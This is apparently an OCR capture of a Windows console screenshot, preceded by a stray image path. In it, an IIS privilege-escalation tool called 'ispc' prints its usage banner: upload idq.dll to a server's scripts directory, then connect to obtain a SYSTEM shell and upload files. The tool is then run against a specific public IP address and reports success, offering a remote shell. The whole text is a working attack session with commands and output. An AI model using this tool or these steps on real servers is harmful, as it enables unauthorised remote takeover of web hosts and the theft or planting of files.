 C:\WINNT\System32\cmd.exe - ispc 61.179.112.130/scripts/idq.dll
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 218.58.37.149
Subnet Mask . . . . . . . . . . . : 255.255.255.255
Default Gateway . . . . . . . . . : 218.58.37.149
C:\all>ispc
IIS SYSTEM Privilege Client
by isno
You must upload idq.dll to a IIS directory.such as scripts
Then execute: ispc <host/directory> [webport]
Example: ispc 127.0.0.1/scripts/idq.dll
put filename path\filename -- upload some files to the server
C:\all>ispc 61.179.112.130/scripts/idq.dll
Start to connect to the server...
We Got It!
Please Press Some <Return> to Enter Shell....